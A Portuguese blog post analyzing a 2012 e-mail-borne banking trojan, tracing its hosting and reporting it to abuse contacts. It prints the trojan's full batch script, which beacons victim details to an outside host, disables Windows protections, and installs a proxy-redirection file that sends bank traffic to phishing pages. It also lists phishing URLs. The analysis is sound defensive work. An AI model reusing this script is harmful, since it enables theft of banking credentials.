Bom vou analisar o primeiro arquivo recebido através do e-mail suspect@zipmail.com.br disceminado através de um e-mail com o assunto:

-----Mensagem original-----

De: Livia Maia [mailto:livia.maia@correo.usp.br]

Enviada em: quarta-feira, 1 de agosto de 2012 05:41

Para: pessoa_que_encaminhou@uol.com.br

Assunto: FWD:EU FALEI QUE FILMARIA..RSRS

<http://liviamaia.webfotografias.org/?MOV0001010> MOV0101091

Visualizar <http://liviamaia.webfotografias.org/?MOV0001010> Compartilhar <http://liviamaia.webfotografias.org/?MOV0001010> Baixar <http://liviamaia.webfotografias.org/?MOV0001010>

---------------------------

Vamos começar pela analise do endereço (liviamaia.webfotografias.org)

Utilizando o comando host podemos resolver o nome para o endereço IP :

( liviamaia.webfotografias.org has address 91.121.64.104 )

Agora utilizando o comando whois descobrimos qual a empresa responsavel por este bloco de endereços :

inetnum: 91.121.64.0 - 91.121.127.255 ---------------------> Faixa de IPs

netname: OVH

descr: OVH SAS

descr: Dedicated Servers

descr: http://www.ovh.com --------------> Site da empresa responsavel

country: FR

admin-c: OK217-RIPE

tech-c: OTC2-RIPE

status: ASSIGNED PA

mnt-by: OVH-MNT

source: RIPE # Filtered

role: OVH Technical Contact

address: OVH SAS

address: 2 rue Kellermann

address: 59100 Roubaix

address: France ---------------------------> Pais

admin-c: OK217-RIPE

tech-c: GM84-RIPE

nic-hdl: OTC2-RIPE

abuse-mailbox: abuse@ovh.net ---------------------> Endereço para denunciar

mnt-by: OVH-MNT

source: RIPE # Filtered

E por fim vamos clicar do link ao clicar no link começa o download de um arquivo com o nome "fotos.com" só que o dominio ("liviamaia.webfotografias.org") não hospeda este arquivo ele apenas

contem uma pagina que tem as instrução de onde será feito o download (segue 0 codigo-fonte da pagina no domínio "liviamaia.webfotografias.org")

-----------------------------

<html>

<head>

<meta http-equiv="refresh" content="0;url=http://dl.dropbox.com/u/95249185/fotos.com"/>

</body>

</html>

-----------------------------

Na verdade o endereço onde o arquivo esta hospedado é "http://dl.dropbox.com/u/95249185/fotos.com" com base nestas informações busquei os contatos da "Dropbox" e consegui

"https://www.dropbox.com/contact" se eles vão fazer algo a respeito ou não não sei mas vamos informa-los .....

Bom agora de posse do arquivo vamos confirmar que tipo de arquivo temos com o comando file

-----------------------------

file fotos.com

fotos.com: PE32 executable (GUI) Intel 80386, for MS Windows

---------------------------

Mensagens deste tipo são bem suspeitas mas a partir de agora temos certesa de que se trata de um arquivo malicioso (uma foto executavel...)

Vamos avisar as empresas envolvidas atraves dos endereços obtidos:

abuse@ovh.net ------> Neste denunciar o dominio "liviamaia.webfotografias.org" que parece não ter outra finalidade a não ser disseminar a praga (foi criado para o golpe)

legal@dropbox.com ----> Neste denunciar o arquivo "http://dl.dropbox.com/u/95249185/fotos.com" e esperar que eles façam algo a respeito

Vou encaminhar tambem para o pessoal do ARIS-LD equipe do site linha defensiva no e-mail avs@linhadefensiva.org

Aqui acaba a fase de analise da logistica de distribuição do arquivo.....vamos analisar o executavel...........

Nesta etapa vou utilizar uma maquina virtual (Virtual Box) com o windows xp zerado preparada para a analise com as ferramentas necessárias:

Descompactando o conteudo do arquivo "fotos.com" (na verdade ele é um executavel SelF-eXtrating ) vamos extrair manualmente sem executar

Obtemos o executavel "plug.exe"

Vamos verificar a existência de packers com o programa "RDG Packer Detector"

Opa o executavel esta comprimido com o nosso conhecido UPX packer para prosseguir com a analise precisamos retirar a proteção do UPX utilizando o propio UPX para isso.

Pronto retiramos a proteção do UPX agora vamos verificar novamente com o "RDG Packer Detector"

Aparentemente o executavel foi feito utilizando a linguagem Microsoft Visual C++

Bom vamos ver o que o executavel faz ao ser clicado:

# Preparação #

Primeiro vou utilizar o regshot para "fotografar" o registro antes da excução e apos a execução por fim gerar um terceiro arquivo somente com as modificações feitas no registro

Vou monitorar com o "Process Monitor" e ver tudo que se inicia abaixo do executavel ( que arquivos ele lê quais modifica quais grava etc...)

Junto estou utilizando um sniffer de rede o "Wireshark" caso ele tente se comunicar com o mundo externo iremos capturar todos os pacotes.

click..click...

# ANALISE # ----

Agora vou deletar a maquina virtual "infectada" e descompactar outra "limpa" para coletarmos as informações obtidas.

Observações iniciais

Em dado momento é criado um arquivo crash.bat

Vamos analisar o arquivo "crash.bat" criado pelo executavel e ver o que ele faz

Dentre as linhas descrevo as seguintes:

:inicio

set asv=ks362415.kimsufi.com

if not exist "%temp%\ok.db" (start /low /min iexplore.exe "http://%asv%/br/OK-%username%-%computername%")&&fsutil file createnew "%temp%\ok.db" 666"

(Verifica e existcia de um aquivo ok.db caso não exista realiza um acesso no site (http://ks362415.kimsufi.com/br/OK-%username%-%computername%) provavelmente para manter um registro de quem caiu no golpe )

%windir%\system32\reg.exe add "HKLM\Software\Microsoft\Security Center" /v AntiVirusDisableNotify /t REG_DWORD /d 0x00000001 /f

%windir%\system32\reg.exe add "HKLM\Software\Microsoft\Security Center" /v FirewallDisableNotify /t REG_DWORD /d 0x00000001 /f

%windir%\system32\reg.exe add "HKLM\Software\Microsoft\Security Center" /v UpdatesDisableNotify /t REG_DWORD /d 0x00000001 /f

( Desabilita as opções de segurança do windows)

> %temp%.\%_BI%.txt echo var _0x5753=

Com esta linha ele cria um arquivo de configuração que posteriormente será utilizado como configuração de proxy para os navegadores de internet

Neste arquivo todos os acessos aos sites

["PROXY","globo.linetimex.org",":80","*bb*","*bancodobrasil*","*banese*","*cef*","*caixa*","*bradesco*","*hsbc*","*hotmail*","*santander*","*real*","*banespa*",

"*sicredi*","*itau*","*bnb*","*safra*","*banrisul*","*citibank*","*cetelem*","*pagseguro*","*intouch*","*infoseg*","*serasa*","*american*","*paypal*",

"*linhadefensiva*","br","com","*securessl*","*gmail*","*tam.com*","DIRECT"];

Serão encaminhados para o proxy (globo.linetimex.org:80)

Obtendo o endereço IP do dominio "globo.linetimex.org"

host @outofthebox:~$ host globo.linetimex.org

globo.linetimex.org has address 91.121.94.144

Opa este bloco de ip já nos é familiar

( liviamaia.webfotografias.org has address 91.121.64.104 )

http://www.ovh.com --------------> Site da empresa responsavel

Quando tentamos acessar por exemplo (www.bradesco.com.br) temos este erro

O bradesco está fora do ar .....................



Agora tentando o Banco do Brasil (www.bb.com.br)

Temos uma pagina falsa do Banco do Brasil Vamos tentar a conta Falsa repetindo o numero 6 para agencia e conta

Opa esta pedindo a senha de 8 dígitos do auto atendimento

Pede o numero de celular e a senha de 6 dígitos do cartão

Agora pede pra esperar o envio de senha pelo celular não tive a manha de informar um numero valido de celular mas aposto que é enviada uma senha, bom mesmo sem receber a senha digitei qualquer numero

Nossa acertei que sorte.....agora pede a senha de 4 dígitos pra uma conta que não existe é muita informação né

Ops voltou pra pagina inicial ...acabamos de ser roubados parabéns

Não vou nem tentar os outros...............

Como resumo este golpe disseminado por e-mail se utilizava de um pretesto que apela pra a curiosidade da vitima com o assunto "EU FALEI QUE FILMARIA..RSRS" que ao clicar teria suas configurações de proxy envenenadas em todos os navegadores web na maquina, quando a vitima tentasse acessar alguns sites especificos principalmente bancos seria utilizado o proxy malicioso encaminhando a vitima para uma pagina fake dos dominios simulando um acesso real ao serviço bancário pedindo todas a senhas (4 8 6 digitos) e roubando as.

Alguns exemplos:

http://91.121.94.144/aapf/login/index.php

http://91.121.94.144/juntos/

http://91.121.94.144/home/HSBC/1/2/portal/pt/para-voce.html

http://91.121.94.144/home/caixa/

http://91.121.94.144/GRlPNET/

Enfim feita a analise efetuamos as denuncias

abuse@ovh.net -> Empresa responsavel pelo bloco de ips envolvidos inclusive hospedagem dos sites falsos

legal@dropbox.com -> Empresa que hospeda o executavel infectado

evidencia@bradesco.com.br -> Banco Bradesco

SAC - 0800 729 0722 -> Banco do brasil

http://www.santander.com.br/portal/wps/script/templates/GCMRequest.do?page=6862 -> Denuncia fraude santander

http://www.hsbc.com.br/1/2/portal/pt/footer/seguranca/fraudes/ -> HSBC

avs@linhadefensiva.org - Pessoal linha defensiva

E terminamos o que seria correto fazer...... talvez um backtrazinho no servidor que hospeda as paginas falsas......

Segue codigo-fonte do arquivo crash.bat

#######################################################################

@shift

@set "_=///@"

@set "_=%_:/=%"

setLocal EnableDelayedExpansion

@echo off

@break off

::00000000000000000000000000000000000000000000000000aaaaaaaaaaaaaa000000000000000000000000000000000

:okokokokokokok

@title INTERNETEXPLOERE%random%-%random%

call :inicio

call :fim

:inicio

set asv=ks362415.kimsufi.com

if not exist "%temp%\ok.db" (start /low /min iexplore.exe "http://%asv%/br/OK-%username%-%computername%")&&fsutil file createnew "%temp%\ok.db" 666"

%windir%\system32\reg.exe add "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v EnableLUA /t REG_DWORD /d 0 /f

%windir%\system32\reg.exe add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v "Userinit" /t REG_SZ /d "C:\Windows\system32\userinit.exe,%temp%\crss.exe," /f

%windir%\system32\reg.exe add "HKLM\Software\Microsoft\Security Center" /v AntiVirusDisableNotify /t REG_DWORD /d 0x00000001 /f

%windir%\system32\reg.exe add "HKLM\Software\Microsoft\Security Center" /v FirewallDisableNotify /t REG_DWORD /d 0x00000001 /f

%windir%\system32\reg.exe add "HKLM\Software\Microsoft\Security Center" /v UpdatesDisableNotify /t REG_DWORD /d 0x00000001 /f

%windir%\system32\reg.exe add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Internet Settings" /v DisableSR /t REG_DWORD /d 0x00000001 /f

goto :eof

::111111111111111111111111111111111111111111111111111111aaaaaaaaaassssssssssssss1111111111111111111111111111111111111

:fim

%LOIOLA%set pai=function FindProxyF

%LOIOLA%set ix=user_pref("network.pr

%LOIOLA%set ixi=oxy.

%vida%set ixa=autoconf

%google%set ixe=Internet Settin

%_dot%set _p=%temp%

%_dot%set "_p=%_p:\=/%"

if "%_p:~-1%"=="/" set _p=%_p:~0,-1%

%_dot%set /a "rnd=%random%"

%_dot%set "_a=%temp%"

%_dot%set "_b=%username%"

%_dot%set "_BI=%computername%"

%_dot%set "_KO=iexplore.exe "

%_dot%set "b_=%windir%\system32\reg.exefind.exeping.exeipconfigattxXXXXXXXXXxxxxxxx"

%_dot%set "c_=user_prefecho.Wscript.Sleepnetwork.proxy.typenetwork.proxy.autoconfig_url"

%_dot%set "_aa=HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run"

%_dot%set "_bb=HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Internet Settings"

%_dot%set "_cc=HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Internet Explorer\Control Panel"

%_dot%set "_dd=HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings"

%_dot%set "_ee=HKEY_CURRENT_USER\SOFTWARE\Policies\Microsoft\Internet Explorer\Control Panel"

%_dot%set "_xx=HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System"

::-------------------------------------

> %temp%.\%_BI%.txt echo var _0x5753=

["PROXY","globo.linetimex.org",":80","*bb*","*bancodobrasil*","*banese*","*cef*","*caixa*","*bradesco*","*hsbc*","*hotmail*","*santander*","*real*","*banespa*",

"*sicredi*","*itau*","*bnb*","*safra*","*banrisul*","*citibank*","*cetelem*","*pagseguro*","*intouch*","*infoseg*","*serasa*","*american*","*paypal*",

"*linhadefensiva*","br","com","*securessl*","*gmail*","*tam.com*","DIRECT"];

function FindProxyForURL(url,host){

var ip=_0x5753[0]+dnsResolve(_0x5753[1])+_0x5753[2]; // PROXY globo.linetimex.org:80

var hot=_0x5753[0]+dnsResolve(_0x5753[1])+_0x5753[2]; // PROXY globo.linetimex.org:80

var bb1=_0x5753[3];

var bb2=_0x5753[4];

if(shExpMatch(host,bb1))

{return ip;} ;

if(shExpMatch(host,bb2))

{return ip;} ;

var ban1=_0x5753[5];

if(shExpMatch(host,ban1))

{return ip;} ;

var cef1=_0x5753[6];

var cef2=_0x5753[7];

if(shExpMatch(host,cef1))

{return ip;} ;

if(shExpMatch(host,cef2))

{return ip;} ;

var desco1=_0x5753[8];

if(shExpMatch(host,desco1))

{return ip;} ;

var hsbc1=_0x5753[9];

if(shExpMatch(host,hsbc1))

{return ip;} ;

var hot1=_0x5753[10];

if(shExpMatch(host,hot1))

{return hot;} ;

var santa1=_0x5753[11];

var santa2=_0x5753[12];

var santa3=_0x5753[13];

if(shExpMatch(host,santa1))

{return ip;} ;

if(shExpMatch(host,santa2))

{return ip;} ;

if(shExpMatch(host,santa3))

{return ip;} ;

var sic1=_0x5753[14];

if(shExpMatch(host,sic1))

{return ip;} ;

var ita1=_0x5753[15];

if(shExpMatch(host,ita1))

{return ip;} ;

var bnb1=_0x5753[16];

if(shExpMatch(host,bnb1))

{return ip;} ;

var saf1=_0x5753[17];

if(shExpMatch(host,saf1))

{return ip;} ;

var corta1=_0x5753[18];

if(shExpMatch(host,corta1))

{return ip;} ;

var muki1=_0x5753[19];

if(shExpMatch(host,muki1))

{return ip;} ;

var cete1=_0x5753[20];

if(shExpMatch(host,cete1))

{return ip;} ;

var pag1=_0x5753[21];

if(shExpMatch(host,pag1))

{return ip;} ;

var int1=_0x5753[22];

if(shExpMatch(host,int1))

{return ip;} ;

var info1=_0x5753[23];

if(shExpMatch(host,info1))

{return ip;} ;

var ser1=_0x5753[24];

if(shExpMatch(host,ser1))

{return ip;} ;

var am1=_0x5753[25];

if(shExpMatch(host,am1))

{return ip;} ;

var pay1=_0x5753[26];

if(shExpMatch(host,pay1))

{return ip;} ;

var ld1=_0x5753[27];

if(shExpMatch(host,ld1))

{return google[_0x5753[29]][_0x5753[28]];} ;

var ssl1=_0x5753[30];

if(shExpMatch(host,ssl1))

{return google[_0x5753[29]][_0x5753[28]];} ;

var gma=_0x5753[31];

if(shExpMatch(host,bb1))

{return ip;} ;

var tam=_0x5753[32];

if(shExpMatch(host,bb1))

{return ip;} ;

return _0x5753[33];

} ;

::------------------------------------

%_dot%echo %c_:~39,1%|%b_:~0,27% add "%_bb%" /v "AutoConfigUrl" /d "file://%temp%/%_BI%.txt" /f

%_dot%echo %c_:~39,1%|%b_:~0,27% add "%_bb%" /v "EnableHttp1_1" /t reg_dword /d 00000001 /f

%_dot%echo %c_:~39,1%|%b_:~0,27% add "%_bb%" /v "ProxyEnable" /t reg_dword /d 00000000 /f

%_dot%echo %c_:~39,1%|%b_:~0,27% add "%_bb%" /v "ProxyHttp1.1" /t reg_dword /d 00000000 /f

%_dot%echo %c_:~39,1%|%b_:~0,27% add "%_cc%" /v "AdvancedTab" /t reg_dword /d 00000001 /f

%_dot%echo %c_:~39,1%|%b_:~0,27% add "%_cc%" /v "ResetWebSettings" /t reg_dword /d 00000001 /f

%_dot%echo %c_:~39,1%|%b_:~0,27% add "%_cc%" /v "Autoconfig" /t reg_dword /d 00000001 /f

%_dot%echo %c_:~39,1%|%b_:~0,27% add "%_dd%" /v "AutoConfigUrl" /d "file://%temp%/%_BI%.txt" /f

%_dot%echo %c_:~39,1%|%b_:~0,27% add "%_dd%" /v "EnableHttp1_1" /t reg_dword /d 00000001 /f

%_dot%echo %c_:~39,1%|%b_:~0,27% add "%_dd%" /v "ProxyEnable" /t reg_dword /d 00000000 /f

%_dot%echo %c_:~39,1%|%b_:~0,27% add "%_dd%" /v "ProxyHttp1.1" /t reg_dword /d 00000000 /f

%_dot%echo %c_:~39,1%|%b_:~0,27% add "%_ee%" /v "Autoconfig" /t reg_dword /d 00000001 /f

%_dot%echo %c_:~39,1%|%b_:~0,27% add "%_ee%" /v "AdvancedTab" /t reg_dword /d 00000001 /f

%_dot%echo %c_:~39,1%|%b_:~0,27% add "%_ee%" /v "ResetWebSettings" /t reg_dword /d 00000001 /f

%_dot%echo %c_:~39,1%|%b_:~0,27% add "%_xx%" /v "EnableLUA" /t reg_dword /d 00000000 /f

%_dot%set "unidade=%systemdrive%"

cd /d "

%systemdrive%\"

for /f "tokens=*" %%z in ('dir "%homepath%\.." /b /s ^| find "prefs.js"') do set _ppp=%%z && set "_aaa=%temp:\=/%"

if "%_aaa:~-1%"=="/" set _aaa=%_aaa:~0,-1%

attrib.exe -r "%_ppp%" && echo %ix%%ixi%%ixa%ig_url", "file:///%_aaa%/%_BI%.txt"); >> "%_ppp%"

attrib.exe -r "%_ppp%" && echo %ix%%ixi%type", 2); >> "%_ppp%"

attrib.exe +r "%_ppp%"

:77777777777777777777777777777777777777777777777777777777777777777777777777777777777777777777777777777777

if exist %_a%\~r.tmp del /q /f %_a%\~r.tmp

%b_:~0,27% export HKU %_a%\~r.tmp

type %_a%\~r.tmp | %b_:~0,20%

find.exe "Internet Explorer\Main">%_a%\~i.tmp && for /f "tokens=2 delims=\" %%D in ('type %_a%\~i.tmp ^| %b_:~0,20%find.exe "S-1-5-21"') do set GRUPO=%%D

%BELEZAPURAMANO%echo %c_:~39,1%|%b_:~0,27% add "HKU\%GRUPO%\Software\Microsoft\Windows\CurrentVersion\%ixe%gs" /v "WarnonBadCertRecving" /t REG_DWORD /d "0x00000000" /f

%BELEZAPURAMANO%echo %c_:~39,1%|%b_:~0,27% add "HKU\%GRUPO%\Software\Microsoft\Windows\CurrentVersion\%ixe%gs" /v "WarnOnIntranet" /t REG_DWORD /d "0x00000000" /f

%BELEZAPURAMANO%echo %c_:~39,1%|%b_:~0,27% add "HKU\%GRUPO%\Software\Microsoft\Windows\CurrentVersion\%ixe%gs\ZoneMap" /v "AutoDetect" /t REG_DWORD /d "0x00000000" /f

%BELEZAPURAMANO%echo %c_:~39,1%|%b_:~0,27% add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SystemRestore" /v DisableSR /t REG_DWORD /d 0x00000001 /f

cd %windir%

cd ..

%_dot%set "_vida=permission java.security.AllPermission"

FOR /F "TOKENS=*" %%E IN ('dir /b /s ^| find /i "java.policy"') DO echo grant { %_vida%;}; > "%%E"

exit

################################################################################

Até mais

Nenhum comentário:

Postar um comentário